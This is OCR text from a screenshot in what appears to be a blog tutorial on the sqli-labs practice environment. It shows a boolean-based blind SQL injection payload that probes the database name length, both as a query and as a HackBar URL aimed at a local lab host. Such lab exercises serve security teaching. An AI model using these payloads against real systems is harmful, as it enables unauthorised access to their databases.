 Less-8
Less-9
Less-10
select * from users where id='1' and len(db_name()) = 4 -- '
Your Login name:Dumb
Your Password:Dumb
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and len(db_name()) = 4 --+
AaronLuo's Blog from byAaronluo.github.io